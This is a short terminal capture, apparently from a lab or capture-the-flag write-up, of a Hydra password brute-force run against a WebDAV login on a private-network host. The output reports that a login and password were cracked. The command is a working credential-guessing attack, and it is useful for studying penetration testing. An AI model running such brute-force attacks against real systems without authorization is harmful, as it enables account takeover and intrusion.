 └─# hydra -L info.txt -P info.txt 192.168.91.141 http-get /webdav
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-03 23:16:
44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 6724 login tries (l:82/p:82)
, ~421 tries per task
[DATA] attacking http-get://192.168.91.141:80/webdav
[80][http-get] host: 192.168.91.141   login: yamdoot   password: Swarg
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-03 23:17:
35